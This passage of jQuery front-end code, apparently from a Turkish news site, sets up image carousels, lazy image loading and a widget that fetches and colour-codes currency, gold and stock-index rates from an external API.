      let link = $('#headline .headline-li .new_window')[numbers];
      let href = $(link).attr('href');
      window.open(href);
    });

    $(document).on('mouseover', '#headline .owl-page', function(){
      let owlNumb = $(this).find('.owl-numbers').text()
      owlNumb = parseInt(owlNumb) - 1
      $('#headline .owl-wrapper').trigger('owl.goTo', owlNumb);
  });
    
    $('body').on('click', '#top-man .owl-numbers', function(){
      let numbers = $(this).text() - 1;
      let link = $('#top-man .owl-item .item .new_window')[numbers];
      let href = $(link).attr('href');
      window.open(href);
    });

      $(document).on('mouseover', '#top-man .owl-page', function(){
        let owlNumb = $(this).find('.owl-numbers').text()
        owlNumb = parseInt(owlNumb) - 1
        $('#top-man .owl-wrapper').trigger('owl.goTo', owlNumb);
  });



  
    



$("#home_video").owlCarousel({
      autoPlay: 2500, //Set AutoPlay to 3 seconds
      items : 3,
	  navigation : true,
	  pagination: false,
	  navigationText : ["",""],
  });





$("#right_one_slider").owlCarousel({
      autoPlay: 4500, //Set AutoPlay to 3 seconds
      items : 1,
	  navigation : true,
	  pagination: false,
	  navigationText : ["",""],
  });

	$("#burclar").owlCarousel({
      navigation : true,
      slideSpeed : 300,
      paginationSpeed : 400,
	  autoPlay: 3000,
      singleItem : true,
	  pagination : false ,
	  navigationText: ["",""],
	});


$("#hot-news").owlCarousel({
      navigation : false,
	    paginationSpeed : 200,
	  autoPlay: 5000,
      singleItem : true,
	  pagination : false ,
	   items : 1,
	});




$(document).ready(function () {
    $('.lazy').Lazy();
    $('.lazyAll').Lazy({
        delay: 0
    })
	
	$('img.lazy').on('load',function(){
 /* console.log(this)//fires this function when it appears*/
  
   $(".imgLiquidFill").imgLiquid({
        fill: true,
        horizontalAlign: "center",
        verticalAlign: "center"
    });
});
   
})





/*$(function() {
    
    $(".imgLiquidFill").imgLiquid({
        fill: true,
        horizontalAlign: "center",
        verticalAlign: "center"
    });
    
    $(".imgLiquidNoFill").imgLiquid({
        fill: false,
        horizontalAlign: "center",
        verticalAlign: "50%"
    });
    
});



$(document).ready(function () {
    $('.lazy').Lazy();
    $('.lazyAll').Lazy({
        delay: 0
    })
	
    $("[data-sticky_column]").stick_in_parent({
        parent: "[data-sticky_parent]"
    });
})*/




 function get_currency() {
            var request = $.ajax({
                url: "https://api.gazisoft.com/services.php?service=currency",
                method: "POST",
                dataType: "JSON"
            });

            request.done(function( response ) {
                $(".currency .dollar .curr").html(response.Dolar[0].sales)

                if(response.Dolar[0].status==-1){
                    $(".currency .dollar .curr").addClass("red");
                    $(".currency .dollar .fa").removeClass("fa-minus").addClass("red fa-angle-down");
                }else if(response.Dolar[0].status==1){
                    $(".currency .dollar .curr").addClass("green");
                    $(".currency .dollar .fa").removeClass("fa-minus").addClass("green fa-angle-up");
                }else{
                    $(".currency .dollar .curr").addClass("gray");
                    $(".currency .dollar .fa").addClass("gray");
                }


                $(".currency .euro .curr").html(response.Euro[0].sales)

                if(response.Euro[0].status==-1){
                    $(".currency .euro .curr").addClass("red");
                    $(".currency .euro .fa").removeClass("fa-minus").addClass("red fa-angle-down");
                }else if(response.Euro[0].status==1){
                    $(".currency .euro .curr").addClass("green");
                    $(".currency .euro .fa").removeClass("fa-minus").addClass("green fa-angle-up");
                }else{
                    $(".currency .euro .curr").addClass("gray");
                    $(".currency .euro .fa").addClass("gray");
                }
				
				
				
				
				
				
				 $(".currency .pound .curr").html(response.Sterlin[0].sales)

                if(response.Sterlin[0].status==-1){
                    $(".currency .pound .curr").addClass("red");
                    $(".currency .pound .fa").removeClass("fa-minus").addClass("red fa-angle-down");
                }else if(response.Euro[0].status==1){
                    $(".currency .pound .curr").addClass("green");
                    $(".currency .pound .fa").removeClass("fa-minus").addClass("green fa-angle-up");
                }else{
                    $(".currency .pound .curr").addClass("gray");
                    $(".currency .pound .fa").addClass("gray");
                }
				
				
				
				
				

                $(".currency .gold .curr").html(response.Gold[0].sales)

                if(response.Gold[0].status==-1){
                    $(".currency .gold .curr").addClass("red");
                    $(".currency .gold .fa").removeClass("fa-minus").addClass("red fa-angle-down");
                }else if(response.Gold[0].status==1){
                    $(".currency .gold .curr").addClass("green");
                    $(".currency .gold .fa").removeClass("fa-minus").addClass("green fa-angle-up");
                }else{
                    $(".currency .gold .curr").addClass("gray");
                    $(".currency .gold .fa").addClass("gray");
                }

                $(".currency .bist .curr").html(response.Bits[0].sales)

                if(response.Bits[0].status==-1){
                    $(".currency .bist .curr").addClass("red");
                    $(".currency .bist .fa").removeClass("fa-minus").addClass("red fa-angle-down");
                }else if(response.Bits[0].status==1){
                    $(".currency .bist .curr").addClass("green");
                    $(".currency .bist .fa").removeClass("fa-minus").addClass("green fa-angle-up");
                }else{
                    $(".currency .bist .curr").addClass("gray");
                    $(".currency .bist .fa").addClass("gray");
                }

            });

        }
